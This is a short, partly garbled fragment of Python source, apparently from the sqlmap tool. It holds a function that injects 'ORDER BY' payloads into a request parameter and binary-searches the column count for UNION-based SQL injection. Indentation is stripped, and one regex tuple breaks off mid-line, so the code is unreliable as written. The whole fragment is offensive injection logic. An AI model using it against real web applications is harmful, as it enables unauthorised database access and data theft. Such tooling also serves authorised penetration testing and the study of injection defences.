 def _orderByTest(cols):
query = agent.prefixQuery("ORDER BY %d" % cols, prefix=prefix)
query = agent.suffixQuery(query, suffix=suffix, comment=comment)
payload = agent.payload(newValue=query, place=place, parameter=parameter, where=where)
page, headers, code = Request.queryPage(payload, place=place, content=True, raise404=False)
return not any(re.search(_, page or "", re.I) and not re.search(_, kb.pageTemplate or "", re.I) for _ in ("(warning|error):", "
if _orderByTest(1 if lowerCount is None else lowerCount) and not _orderByTest(randomInt() if upperCount is None else upperCount + 1)
infoMsg = "'ORDER BY' technique appears to be usable. "
infoMsg += "This should reduce the time needed "
infoMsg += "to find the right number "
infoMsg += "of query columns. Automatically extending the "
infoMsg += "range for current UNION query injection technique test"
singleTimeLogMessage(infoMsg)
lowCols, highCols = 1 if lowerCount is None else lowerCount, ORDER_BY_STEP if upperCount is None else upperCount
found = None
while not found:
if not conf.uCols and _orderByTest(highCols):
lowCols = highCols
highCols += ORDER_BY_STEP
else:
while not found:
mid = highCols - (highCols - lowCols) // 2
if _orderByTest(mid):
lowCols = mid
else:
highCols = mid
if (highCols - lowCols) < 2:
found = lowCols
return found